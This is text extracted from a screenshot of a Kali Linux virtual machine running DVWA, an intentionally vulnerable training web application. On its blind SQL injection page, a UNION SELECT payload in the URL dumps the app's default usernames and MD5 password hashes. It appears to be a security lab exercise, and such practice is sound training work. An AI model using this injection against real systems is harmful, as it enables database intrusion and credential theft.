 kali-linux-2023.4-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 2 2
Damn Vulnerable Web Ap
192.168.66.120 / localhost
192.168.66.120/dvwa/vulnerabilities/sqli_blind/?id=1+UNION+select+user%2C+password+from+users&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1 UNION select user, password from users
First name: admin
Surname: admin
ID: 1 UNION select user, password from users
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 UNION select user, password from users
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 UNION select user, password from users
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 UNION select user, password from users
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 UNION select user, password from users
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: medium
PHPIDS: disabled
View Source View Help